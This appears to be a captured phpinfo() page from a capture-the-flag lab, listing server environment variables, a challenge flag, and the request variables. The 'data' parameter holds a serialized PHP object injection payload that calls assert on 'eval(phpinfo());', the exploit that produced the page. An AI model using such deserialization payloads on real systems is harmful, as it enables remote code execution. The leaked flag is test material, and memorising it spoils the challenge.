 KUBERNETES_PORT tcp://10.240.0.1:443
PWD /var/www/html
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
KUBERNETES_SERVICE_PORT_HTTPS 443
APACHE_RUN_DIR /var/run/apache2
KUBERNETES_PORT_443_TCP_PORT 443
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
FLAG flag{ad8c3aa4-e552-4fc2-9d42-7139046f2fd6}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
KUBERNETES_SERVICE_PORT 443
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
KUBERNETES_SERVICE_HOST 10.240.0.1
PHP Variables
Variable Value
$_REQUEST['data'] O:8:"HelloPhp":2:{s:1:"a";s:16:"eval(phpinfo());";s:1:"b";s:6:"assert";}
$_GET['data'] O:8:"HelloPhp":2:{s:1:"a";s:16:"eval(phpinfo());";s:1:"b";s:6:"assert";}
$_SERVER['HTTP_HOST'] 1134c10e-d18d-4e2a-8d8d-d9080a495539.node4.buuoj.cn:81
$_SERVER['HTTP_USER_AGENT'] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
$_SERVER['HTTP_ACCEPT'] text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
$_SERVER['HTTP_ACCEPT_ENCODING'] gzip, deflate
$_SERVER['HTTP_ACCEPT_LANGUAGE'] zh-CN,zh;q=0.9
$_SERVER['HTTP_CACHE_CONTROL'] max-age=0
$_SERVER['HTTP_UPGRADE_INSECURE_REQUESTS'] 1